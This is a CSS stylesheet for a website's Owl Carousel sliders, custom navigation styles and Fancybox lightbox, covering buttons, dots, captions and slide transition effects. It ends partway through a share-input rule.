.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d;
}
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 0.1s ease;
}
.owl-carousel .owl-video-play-icon:hover {
  transform: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 0.4s ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}
.owl-theme .owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-nav [class*="owl-"] {
  color: #fff;
  font-size: 14px;
  margin: 2px;
  padding: 4px 7px;
  background: #fff;
  display: inline-block;
  cursor: pointer;
  border-radius: 3px;
}
.owl-theme .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}
.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
}
.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  outline: 0;
  zoom: 1;
}
.owl-theme .owl-dots .owl-dot span {
  width: 25px;
  height: 10px;
  margin: 0 5px;
  background: #232b38;
  display: block;
  transition: 0.3s;
  -webkit-backface-visibility: visible;
  border-radius: 20px;
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background: #232b38;
}
.owl-theme .owl-dots .owl-dot.active span {
  width: 70px;
}
.owl-nav-style
  .owl-theme:not([class*="ui-nav-color-"])
  .owl-nav
  [class*="owl-"] {
  background: #fff;
}
.owl-nav-style
  .owl-theme:not([class*="ui-nav-color-"])
  .owl-nav
  [class*="owl-"]
  svg
  path {
  stroke: #232b38 !important;
}
.owl-nav-style
  .owl-theme:not([class*="ui-nav-color-"])
  .owl-nav
  [class*="owl-"]:hover {
  background: #232b38;
  box-shadow: 0 10px 25px rgba(35, 43, 56, 0.3);
}
.owl-nav-style
  .owl-theme:not([class*="ui-nav-color-"])
  .owl-nav
  [class*="owl-"]:hover
  svg
  path {
  stroke: #fff !important;
}
.owl-nav-style .owl-theme.ui-nav-color-1 .owl-nav [class*="owl-"] {
  background-color: rgba(35, 43, 56, 0.8549019608);
}
.owl-nav-style .owl-theme.ui-nav-color-1 .owl-nav [class*="owl-"]:hover {
  background-color: #2b6e92;
}
.owl-nav-style .owl-theme.ui-nav-color-2 .owl-nav [class*="owl-"] {
  background-color: #e1ebf5;
  width: 51px;
  height: 51px;
  font-size: 18px;
}
.owl-nav-style .owl-theme.ui-nav-color-2 .owl-nav [class*="owl-"] svg path {
  stroke: #232b38 !important;
}
.owl-nav-style .owl-theme.ui-nav-color-2 .owl-nav [class*="owl-"]:hover {
  background-color: #fff;
  box-shadow: 0 10px 25px rgba(35, 43, 56, 0.3);
}
.owl-nav-style
  .owl-theme.ui-nav-color-2
  .owl-nav
  [class*="owl-"]:hover
  svg
  path {
  stroke: #232b38 !important;
}
.owl-nav-style .owl-theme.ui-nav-color-3 .owl-nav [class*="owl-"] {
  background-color: #e1ebf5;
  right: 30px;
  top: 20px;
  margin-top: 0;
}
.owl-nav-style .owl-theme.ui-nav-color-3 .owl-nav [class*="owl-"] svg path {
  stroke: #232b38 !important;
}
.owl-nav-style .owl-theme.ui-nav-color-3 .owl-nav [class*="owl-"]:hover {
  background-color: #fff;
  box-shadow: 0 10px 25px rgba(35, 43, 56, 0.3);
}
.owl-nav-style
  .owl-theme.ui-nav-color-3
  .owl-nav
  [class*="owl-"]:hover
  svg
  path {
  stroke: #232b38 !important;
}
.owl-nav-style .owl-theme.ui-nav-color-none .owl-nav [class*="owl-"] {
  border: 1px solid #fff;
}
.owl-nav-style .owl-theme .owl-nav {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
}
@media (min-width: 768px) {
  .owl-nav-style .owl-theme .owl-nav {
    margin-top: -20px;
  }
}
@media (max-width: 767px) {
  .owl-nav-style .owl-theme .owl-nav {
    margin-top: -40px;
  }
}
.owl-nav-style .owl-theme .owl-nav [class*="owl-"] {
  position: absolute;
  padding-top: 1px !important;
  border: 1px solid transparent;
  align-items: center;
  justify-content: center;
  outline: 0;
  display: inline-flex;
  transition: 0.3s;
}
@media (min-width: 768px) {
  .owl-nav-style .owl-theme .owl-nav [class*="owl-"] {
    width: 40px;
    height: 40px;
    font-size: 16px;
    border-radius: 11px;
  }
}
@media (max-width: 767px) {
  .owl-nav-style .owl-theme .owl-nav [class*="owl-"] {
    width: 30px;
    height: 30px;
    font-size: 14px;
    border-radius: 8px;
  }
}
.owl-nav-style .owl-theme .owl-nav button.owl-prev {
  left: -15px;
  padding-right: 2px !important;
}
@media (max-width: 1199px) {
  .owl-nav-style .owl-theme .owl-nav button.owl-prev {
    left: 5px !important;
  }
}
.owl-nav-style .owl-theme .owl-nav button.owl-next {
  right: -15px;
  padding-left: 2px !important;
}
@media (max-width: 1199px) {
  .owl-nav-style .owl-theme .owl-nav button.owl-next {
    right: 5px !important;
  }
}
.owl-nav-style.ui-no-circle .owl-theme .owl-nav {
  top: 50%;
  margin-top: -25px;
}
.owl-nav-style.ui-no-circle .owl-theme .owl-nav [class*="owl-"] {
  background: 0 0;
  width: 25px;
  height: 25px;
}
.owl-nav-style.ui-no-circle .owl-theme .owl-nav [class*="owl-"] svg {
  font-size: 24px;
}
.owl-nav-style.ui-no-circle .owl-theme .owl-nav [class*="owl-"] svg path {
  stroke: #225372 !important;
  stroke-width: 2px !important;
}
.owl-nav-style.ui-no-circle .owl-theme .owl-nav button.owl-prev {
  left: -50px;
}
.owl-nav-style.ui-no-circle .owl-theme .owl-nav button.owl-next {
  right: -50px;
}
.owl-nav-style.ui-bottom-right .owl-theme .owl-nav {
  top: inherit;
  right: 0;
  bottom: 0;
  left: inherit;
  position: relative;
  text-align: right;
}
.owl-nav-style.ui-bottom-right .owl-theme .owl-nav [class*="owl-"] {
  position: relative;
}
.owl-nav-style.ui-bottom-right .owl-theme .owl-nav button {
  left: inherit;
  right: inherit;
}
.owl-nav-style.ui-bottom-left .owl-theme .owl-nav {
  top: inherit;
  left: 0;
  right: inherit;
  bottom: 0;
  position: absolute;
  text-align: left;
  margin-top: 0;
}
.owl-nav-style.ui-bottom-left .owl-theme .owl-nav [class*="owl-"] {
  position: relative;
}
.owl-nav-style.ui-bottom-left .owl-theme .owl-nav button {
  left: initial !important;
  right: initial !important;
}
@media (min-width: 768px) {
  .owl-nav-style.ui-bottom-left .owl-theme.owl-shortcuts .owl-nav {
    bottom: 25px;
    left: -30px;
  }
}
@media (min-width: 768px) {
  .owl-nav-style.ui-bottom-left .owl-theme.owl-video-categories .owl-nav {
    bottom: auto;
    top:25%;
    transform: translateY(-50%);
    left: -40px;
  }
}
@media (min-width: 768px) {
  .owl-nav-style.ui-bottom-left .owl-theme.owl-shortcuts .owl-nav,
  .owl-nav-style.ui-bottom-left .owl-theme.owl-video-categories .owl-nav {
    display: flex;
    flex-direction: column-reverse;
  }
}
@media (max-width: 767px) {
  .owl-nav-style.ui-bottom-left .owl-theme.owl-shortcuts .owl-nav,
  .owl-nav-style.ui-bottom-left .owl-theme.owl-video-categories .owl-nav {
    right: 0;
    top: 50%;
    margin-top: -20px;
    bottom: initial;
  }
  .section-categories .section-container{
    padding-left: 0!important;
  }
}
.owl-nav-style.ui-bottom-left .owl-theme.owl-shortcuts .owl-nav [class*="owl-"],
.owl-nav-style.ui-bottom-left
  .owl-theme.owl-video-categories
  .owl-nav
  [class*="owl-"] {
  width: 34px;
  height: 34px;
  font-size: 14px;
}
@media (max-width: 767px) {
  .owl-nav-style.ui-bottom-left
    .owl-theme.owl-shortcuts
    .owl-nav
    [class*="owl-"],
  .owl-nav-style.ui-bottom-left
    .owl-theme.owl-video-categories
    .owl-nav
    [class*="owl-"] {
    position: absolute;
    width: 28px;
  }
}
@media (max-width: 767px) {
  .owl-nav-style.ui-bottom-left
    .owl-theme.owl-shortcuts
    .owl-nav
    button.owl-prev,
  .owl-nav-style.ui-bottom-left
    .owl-theme.owl-video-categories
    .owl-nav
    button.owl-prev {
    left: 3px !important;
  }
}
@media (max-width: 767px) {
  .owl-nav-style.ui-bottom-left
    .owl-theme.owl-shortcuts
    .owl-nav
    button.owl-next,
  .owl-nav-style.ui-bottom-left
    .owl-theme.owl-video-categories
    .owl-nav
    button.owl-next {
    right: 3px !important;
  }
}
.owl-nav-style.ui-bottom-center .owl-theme .owl-nav {
  position: relative;
  top: inherit;
  bottom: -35px;
  margin-top: 0;
}
.owl-nav-style.ui-bottom-center .owl-theme .owl-nav [class*="owl-"] {
  position: relative;
}
.owl-nav-style.ui-bottom-center .owl-theme .owl-nav button {
  left: inherit !important;
  right: inherit !important;
}
@media (max-width: 991px) {
  .owl-nav-style.ui-bottom-center .owl-theme.owl-project-categories .owl-nav {
    bottom: -16px;
  }
}
.owl-nav-style.ui-top-center .owl-theme .owl-nav {
  position: absolute;
  top: 0;
  bottom: inherit;
  margin-top: 0;
}
.owl-nav-style.ui-top-center .owl-theme .owl-nav [class*="owl-"] {
  position: relative;
}
.owl-nav-style.ui-top-center .owl-theme .owl-nav button {
  left: inherit !important;
  right: inherit !important;
}
@media (min-width: 768px) {
  .owl-nav-style.ui-top-center .owl-theme.owl-modal .owl-nav {
    top: -125px;
  }
}
@media (max-width: 767px) {
  .owl-nav-style.ui-top-center .owl-theme.owl-modal .owl-nav {
    top: -107px;
  }
}
.owl-nav-style.ui-top-center .owl-theme.owl-modal .owl-nav [class*="owl-"] {
  width: 50px;
  height: 50px;
  font-size: 18px;
}
.owl-nav-style.ui-top-right .owl-theme .owl-nav {
  top: -50px;
  right: 13px;
  bottom: inherit;
  left: inherit;
}
.owl-nav-style.ui-top-right .owl-theme .owl-nav [class*="owl-"] {
  position: relative;
}
.owl-nav-style.ui-top-right .owl-theme .owl-nav button {
  left: inherit !important;
  right: inherit !important;
}
@media (min-width: 768px) {
  .owl-nav-style.ui-top-right .owl-theme.owl-activities .owl-nav {
    right: 13px;
    top: -21px;
  }
}
@media (max-width: 767px) {
  .owl-nav-style.ui-top-right .owl-theme.owl-activities .owl-nav {
    top: 79px;
    right: 18px;
  }
}
.owl-nav-style.ui-top-right .owl-theme.owl-gallery .owl-nav {
  top: 50%;
  right: -30px;
  transform: translateY(-50%);
  display: flex;
  flex-direction: column-reverse;
}
.owl-nav-style.ui-top-right
  .owl-theme.owl-gallery
  .owl-nav
  [class*="owl-"]:not(:first-child) {
  margin-bottom: 15px;
}
.owl-nav-style.ui-top-right .owl-theme.owl-banner .owl-nav {
  top: 50%;
  right: -10px;
  transform: translateY(-50%);
  display: flex;
  flex-direction: column-reverse;
}
@media (max-width: 767px) {
  .owl-nav-style.ui-top-right .owl-theme.owl-banner .owl-nav {
    margin-top: 0;
    right: -3px;
  }
}
@media (min-width: 1200px) {
  .owl-nav-style.ui-top-right .owl-theme.owl-banner .owl-nav [class*="owl-"] {
    width: 50px;
    height: 50px;
    font-size: 20px;
  }
}
@media (min-width: 768px) {
  .owl-nav-style.ui-top-right
    .owl-theme.owl-banner
    .owl-nav
    [class*="owl-"]:not(:first-child) {
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .owl-nav-style.ui-top-right
    .owl-theme.owl-banner
    .owl-nav
    [class*="owl-"]:not(:first-child) {
    margin-bottom: 5px;
  }
}
@media (max-width: 479px) {
  .owl-nav-style.ui-top-right .owl-theme.owl-brands .owl-nav {
    top: initial;
    bottom: 0;
    left: 0;
    right: 0;
  }
}
.owl-nav-style.ui-top-right .owl-theme.owl-navigation-banner .owl-nav {
  right: -2px;
}
.owl-nav-style.ui-top-right .owl-theme.owl-navigation-services .owl-nav {
  right: 9px;
}
.owl-nav-style.ui-top-right .owl-theme.owl-navigation-banner .owl-nav,
.owl-nav-style.ui-top-right .owl-theme.owl-navigation-services .owl-nav {
  top: -20px;
}
.owl-nav-style.ui-top-right
  .owl-theme.owl-navigation-banner
  .owl-nav
  [class*="owl-"],
.owl-nav-style.ui-top-right
  .owl-theme.owl-navigation-services
  .owl-nav
  [class*="owl-"] {
  width: 30px;
  height: 30px;
  font-size: 14px;
  border-radius: 8px;
}
.owl-nav-style.ui-top-right .owl-theme.owl-markers .owl-nav {
  display: flex;
  flex-direction: column;
}
@media (min-width: 768px) {
  .owl-nav-style.ui-top-right .owl-theme.owl-markers .owl-nav {
    top: 50%;
    right: -27px;
    transform: translateY(-50%);
  }
}
@media (max-width: 767px) {
  .owl-nav-style.ui-top-right .owl-theme.owl-markers .owl-nav {
    top: 100px;
    right: -2px;
  }
}
.headlinenews .owl-theme .owl-dots {
  text-align: left;
  display: flex;
  flex-wrap: wrap;
  counter-reset: dots;
}
@media (max-width: 767px) {
  .headlinenews .owl-theme .owl-dots {
    justify-content: center;
  }
}
.headlinenews .owl-theme .owl-dots .owl-dot {
  background: #ccd5df;
  width: 42px;
  height: 42px;
  border-radius: 50%;
  text-align: center;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 16px;
  font-weight: 900;
}
@media (max-width: 479px) {
  .headlinenews .owl-theme .owl-dots .owl-dot {
    width: 28px;
    height: 28px;
    font-size: 13px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .headlinenews .owl-theme .owl-dots .owl-dot {
    width: 28px;
    height: 28px;
    font-size: 13px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .headlinenews .owl-theme .owl-dots .owl-dot {
    width: 37px;
    height: 37px;
    font-size: 13px;
  }
}
.headlinenews .owl-theme .owl-dots .owl-dot:not(:last-child) {
  margin-right: 6px;
}
@media (max-width: 479px) {
  .headlinenews .owl-theme .owl-dots .owl-dot:not(:last-child) {
    margin-right: 2px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .headlinenews .owl-theme .owl-dots .owl-dot:not(:last-child) {
    margin-right: 2px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .headlinenews .owl-theme .owl-dots .owl-dot:not(:last-child) {
    margin-right: 2px;
  }
}
.headlinenews .owl-theme .owl-dots .owl-dot.active,
.headlinenews .owl-theme .owl-dots .owl-dot:hover {
  background: #232b38;
  color: #fff;
}
.headlinenews .owl-theme .owl-dots .owl-dot.active {
  box-shadow: 0 0 20px rgba(35, 43, 56, 0.3);
}
.headlinenews .owl-theme .owl-dots .owl-dot:before {
  counter-increment: dots;
  content: counter(dots);
}
.headlinenews .owl-theme .owl-dots .owl-dot span {
  display: none;
}
.projects .owl-theme .owl-nav {
  margin-left: auto;
  margin-right: auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  max-width: 420px;
  width: 100%;
  background: rgba(35, 43, 56, 0.7);
  box-shadow: 0 0 50px rgba(35, 43, 56, 0.7);
  border-radius: 20px;
  position: absolute;
  z-index: 2;
}
@media (min-width: 480px) {
  .projects .owl-theme .owl-nav {
    right: 0;
    bottom: calc(-1 * 60px);
    left: 0;
  }
}
@media (max-width: 479px) {
  .projects .owl-theme .owl-nav {
    right: 0;
    bottom: calc(-1 * 55px);
    left: 0;
    max-width: 300px;
  }
}
.projects .owl-theme .owl-nav [class*="owl-"] {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: rgba(0, 0, 0, 0);
  margin: 0;
  border-radius: 20px;
  width: 65px;
  transition: 0.2s;
}
@media (min-width: 480px) {
  .projects .owl-theme .owl-nav [class*="owl-"] {
    height: 60px;
    font-size: 24px;
  }
}
@media (max-width: 479px) {
  .projects .owl-theme .owl-nav [class*="owl-"] {
    height: 55px;
    font-size: 20px;
  }
}
.projects .owl-theme .owl-nav [class*="owl-"]:hover {
  background: #232b38;
}
.projects-buttons {
  text-align: center;
}
.projects-buttons a {
  position: relative;
  z-index: 1;
  display: inline-flex;
  height: 60px;
  align-items: center;
  padding-left: 50px;
  padding-right: 50px;
  border-radius: 20px;
  background-color: #232b38;
  color: #fff;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 800;
  transition: 0.3s;
}
@media (max-width: 479px) {
  .projects-buttons a {
    font-size: 14px;
    padding-left: 20px;
    padding-right: 20px;
    height: 55px;
  }
}
@media (min-width: 480px) {
  .projects-buttons a {
    height: 60px;
  }
}
.projects-buttons a:hover {
  background-color: #232b38;
}
body.compensate-for-scrollbar {
  overflow: hidden;
}
.fancybox-active {
  height: auto;
}
.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden;
}
.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: 0;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  touch-action: manipulation;
  transform: translateZ(0);
  width: 100%;
  z-index: 99992;
}
.fancybox-container * {
  box-sizing: border-box;
}
.fancybox-bg,
.fancybox-inner,
.fancybox-outer,
.fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
.fancybox-bg {
  background-color: #0f2b36;
  opacity: 0;
  transition-duration: inherit;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}
.fancybox-is-open .fancybox-bg {
  opacity: 0.8;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}
.fancybox-caption,
.fancybox-infobar,
.fancybox-navigation .fancybox-button,
.fancybox-toolbar {
  direction: ltr;
  opacity: 0;
  position: absolute;
  transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  visibility: hidden;
  z-index: 99997;
}
.fancybox-show-caption .fancybox-caption,
.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-nav .fancybox-navigation .fancybox-button,
.fancybox-show-toolbar .fancybox-toolbar {
  opacity: 1;
  transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  visibility: visible;
}
.fancybox-infobar {
  color: #fff;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.fancybox-toolbar {
  right: 0;
  top: 0;
}
.fancybox-toolbar button:not(:last-child) {
  display: none !important;
}
.fancybox-stage {
  direction: ltr;
  overflow: visible;
  transform: translateZ(0);
  z-index: 99994;
}
.fancybox-is-open .fancybox-stage {
  overflow: hidden;
}
.fancybox-slide {
  -webkit-backface-visibility: hidden;
  display: none;
  height: 100%;
  left: 0;
  outline: 0;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: transform, opacity;
  white-space: normal;
  width: 100%;
  z-index: 99994;
}
@media (min-width: 768px) {
  .fancybox-slide.fancybox-slide--pdf {
    padding-left: 200px;
    padding-right: 200px;
  }
}
.fancybox-slide::before {
  content: "";
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0;
}
.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--current,
.fancybox-slide--next,
.fancybox-slide--previous {
  display: block;
}
.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0;
}
.fancybox-slide--image::before {
  display: none;
}
.fancybox-slide--html {
  padding: 6px;
}
.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.fancybox-slide--image .fancybox-content {
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background: #fff;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  transform-origin: top left;
  transition-property: transform, opacity;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  z-index: 99995;
}
.fancybox-can-zoomOut .fancybox-content {
  cursor: zoom-out;
}
.fancybox-can-zoomIn .fancybox-content {
  cursor: zoom-in;
}
.fancybox-can-pan .fancybox-content,
.fancybox-can-swipe .fancybox-content {
  cursor: grab;
}
.fancybox-is-grabbing .fancybox-content {
  cursor: grabbing;
}
.fancybox-container [data-selectable="true"] {
  cursor: text;
}
.fancybox-image,
.fancybox-spaceball {
  background: rgba(0, 0, 0, 0);
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  width: 100%;
}
.fancybox-spaceball {
  z-index: 1;
}
.fancybox-slide--iframe .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--video .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%;
}
.fancybox-slide--video .fancybox-content {
  background: #000;
}
.fancybox-slide--map .fancybox-content {
  background: #e5e3df;
}
.fancybox-slide--iframe .fancybox-content {
  background: #fff;
}
.fancybox-iframe,
.fancybox-video {
  background: rgba(0, 0, 0, 0);
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%;
}
.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0;
}
.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%;
}
.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0;
}
.fancybox-button {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
  transition: color 0.2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px;
}
.fancybox-button,
.fancybox-button:link,
.fancybox-button:visited {
  color: #fff;
}
.fancybox-button:hover {
  color: #fff;
}
.fancybox-button:focus {
  outline: 0;
}
.fancybox-button.fancybox-focus {
  outline: 1px dotted;
}
.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: 0;
}
.fancybox-button div {
  height: 100%;
}
.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%;
}
.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0;
}
.fancybox-button--fsenter svg:nth-child(2),
.fancybox-button--play svg:nth-child(2) {
  display: none;
}
.fancybox-button--fsexit svg:nth-child(1),
.fancybox-button--pause svg:nth-child(1) {
  display: none;
}
.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  transition-property: transform;
  transition-timing-function: linear;
  z-index: 99998;
}
.fancybox-close-small {
  background: rgba(0, 0, 0, 0);
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: 0.8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401;
}
.fancybox-close-small:hover {
  color: #fff;
  opacity: 1;
}
.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0;
}
.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden;
}
.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none;
}
.fancybox-navigation {
  position: absolute;
  right: 50px;
  bottom: 70px;
}
.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 65px;
  opacity: 0;
  position: relative;
  cursor: pointer;
  width: 50px;
}
.fancybox-navigation .fancybox-button:not(:last-child) {
  margin-right: 20px;
}
.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
}
.fancybox-navigation .fancybox-button--arrow_right {
  right: 0;
}
.fancybox-caption {
  background: linear-gradient(
    to top,
    rgba(0, 0, 0, 0.85) 0,
    rgba(0, 0, 0, 0.3) 50%,
    rgba(0, 0, 0, 0.15) 65%,
    rgba(0, 0, 0, 0.075) 75.5%,
    rgba(0, 0, 0, 0.037) 82.85%,
    rgba(0, 0, 0, 0.019) 88%,
    rgba(0, 0, 0, 0) 100%
  );
  bottom: 0;
  color: #eee;
  font-size: 16px;
  font-weight: 700;
  left: 0;
  line-height: 1.5;
  padding: 75px 44px 25px 44px;
  pointer-events: none;
  right: 0;
  text-align: center;
  z-index: 99996;
}
.fancybox-caption--separate {
  margin-top: -50px;
}
.fancybox-caption__body {
  max-height: 50vh;
  overflow: auto;
  pointer-events: all;
}
.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
  color: #fff;
  text-decoration: none;
}
.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline;
}
.fancybox-loading {
  animation: fancybox-rotate 1s linear infinite;
  background: rgba(0, 0, 0, 0);
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999;
}
@keyframes fancybox-rotate {
  100% {
    transform: rotate(360deg);
  }
}
.fancybox-animated {
  transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}
.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  transform: translate3d(-100%, 0, 0);
}
.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  transform: translate3d(100%, 0, 0);
}
.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}
.fancybox-fx-fade.fancybox-slide--next,
.fancybox-fx-fade.fancybox-slide--previous {
  opacity: 0;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  transform: scale3d(1.5, 1.5, 1.5);
}
.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  transform: scale3d(0.5, 0.5, 0.5);
}
.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  transform: scale3d(1, 1, 1);
}
.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  transform: rotate(-360deg);
}
.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  transform: rotate(360deg);
}
.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  transform: rotate(0);
}
.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}
.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}
.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
}
.fancybox-fx-tube.fancybox-slide--previous {
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}
.fancybox-fx-tube.fancybox-slide--next {
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}
.fancybox-fx-tube.fancybox-slide--current {
  transform: translate3d(0, 0, 0) scale(1);
}
@media all and (max-height: 576px) {
  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px;
  }
  .fancybox-slide--image {
    padding: 6px 0;
  }
  .fancybox-close-small {
    right: -6px;
  }
  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px;
  }
  .fancybox-caption {
    padding-left: 12px;
    padding-right: 12px;
  }
}
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center;
}
.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px 0;
}
.fancybox-share p {
  margin: 0;
  padding: 0;
}
.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px 5px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  transition: all 0.2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  white-space: nowrap;
}
.fancybox-share__button:link,
.fancybox-share__button:visited {
  color: #fff;
}
.fancybox-share__button:hover {
  text-decoration: none;
}
.fancybox-share__button--fb {
  background: #3b5998;
}
.fancybox-share__button--fb:hover {
  background: #344e86;
}
.fancybox-share__button--pt {
  background: #bd081d;
}
.fancybox-share__button--pt:hover {
  background: #aa0719;
}
.fancybox-share__button--tw {
  background: #1da1f2;
}
.fancybox-share__button--tw:hover {
  background: #0d95e8;
}
.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px;
}
.fancybox-share__button svg path {
  fill: #fff;
}
.fancybox-share__input {
  background: rgba(0, 0, 0, 0);
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0 0;
